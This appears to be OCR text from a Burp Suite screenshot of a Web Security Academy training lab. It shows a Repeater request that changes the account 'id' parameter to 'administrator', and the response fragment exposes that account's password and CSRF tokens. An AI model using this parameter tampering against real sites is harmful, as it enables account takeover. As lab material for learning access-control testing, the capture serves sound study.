 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac011f031fbc733bc1122b2b002b004f.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator
HTTP/1.1
2 Host:
ac011f031fbc733bc1122b2b002b004f.web-sec
urity-academy.net
3 Cookie: session=
VgsQgtoV4hColu2JM5MKwoYLNBnFWKmh
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f031fbc733bc1122b2b002b004f
.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
51
52
53
54
55
56 ge-email-form" action="/my-account/change-em
57
58 ="email" value="">
59 e="csrf" value="qDrkWQIcEuczs9ehnIBG0aZ01iNA
60 it'>
61
62 y-account/change-password" method="POST">
63
64
65 e="csrf" value="qDrkWQIcEuczs9ehnIBG0aZ01iNA
66 e=password value='rektc1zrs99g9wav0gmg'/>
67 it'>
INSPECTOR